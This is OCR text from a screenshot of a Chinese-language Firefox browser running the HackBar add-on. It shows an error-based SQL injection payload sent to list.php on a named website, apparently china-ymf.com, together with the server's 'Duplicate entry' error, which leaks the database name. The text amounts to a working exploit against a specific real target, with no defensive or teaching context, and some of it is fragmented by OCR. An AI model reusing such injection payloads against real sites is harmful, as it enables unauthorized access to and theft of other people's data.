 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://china-...P%20BY%20x)a)
china-ymf.com//list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNULL(CAST(
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://china-ymf.com//list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Enable Post data Enable Referrer
Duplicate entry '\yimingfeng\1' for key 'group_key'